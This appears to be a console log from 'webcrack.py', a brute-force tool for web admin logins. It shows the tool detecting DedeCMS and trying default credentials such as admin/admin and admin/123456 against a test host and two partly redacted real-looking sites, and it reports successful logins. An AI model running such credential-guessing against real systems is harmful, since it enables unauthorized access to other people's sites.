 λ python3 webcrack.py
+---------------------------------------------------+
| __          __  _      _____                _     |
| \ \        / / | |    / ____|              | |    |
|  \ \  /\  / /__| |__ | |     _ __ __ _  ___| | __ |
|   \ \/  \/ / _ \ '_ \| |    | '__/ _' |/ __| |/ / |
|    \  /\  /  __/ |_) | |____| | | (_| | (__|   <  |
|     \/  \/ \___|_.__/ \_____|_|  \__,_|\___|_|\_\ |
|                                                   |
|                 code by @yzddmr6                  |
|                  version: 2.0                     |
+---------------------------------------------------+
File or Url:
test.txt
test.txt exists!
总任务数: 3
2021-02-22 15:44:20  id: 1 [*] Start: http://cms.test/DedeCMS-V5.7-UTF8-SP2/uploads/dede/login.php
2021-02-22 15:44:20  id: 1 [*] http://cms.test/DedeCMS-V5.7-UTF8-SP2/uploads/dede/login.php 识别到cms: dedecms
2021-02-22 15:44:25  id: 1 [*] http://cms.test/DedeCMS-V5.7-UTF8-SP2/uploads/dede/login.php 进度: (1/28) checking: admin admin
2021-02-22 15:44:28  id: 1 [*] Rechecking... http://cms.test/DedeCMS-V5.7-UTF8-SP2/uploads/dede/login.php admin admin
2021-02-22 15:44:33  id: 1 [+] Success: http://cms.test/DedeCMS-V5.7-UTF8-SP2/uploads/dede/login.php  admin/admin
2021-02-22 15:44:33  id: 2 [*] Start: http:// /login.asp
2021-02-22 15:44:33  id: 2 [*] http://www. .asp 进度: (1/34) checking: admin admin
2021-02-22 15:44:34  id: 2 [*] Rechecking... http:// com/admin/login.asp admin admin
2021-02-22 15:44:34  id: 2 [+] Success: http:// /admin/login.asp  admin/admin
2021-02-22 15:44:34  id: 3 [*] Start: http:/ om/system/
2021-02-22 15:44:35  id: 3 [*] http:/ m/system/ 进度: (1/33) checking: admin admin
2021-02-22 15:44:35  id: 3 [*] http:/ m/system/ 进度: (2/33) checking: admin 123456
2021-02-22 15:44:35  id: 3 [*] http:/ m/system/ 进度: (3/33) checking: admin admin888
2021-02-22 15:44:35  id: 3 [*] http:/ om/system/ 进度: (4/33) checking: admin 12345678
2021-02-22 15:44:35  id: 3 [*] http:/ om/system/ 进度: (5/33) checking: admin 123123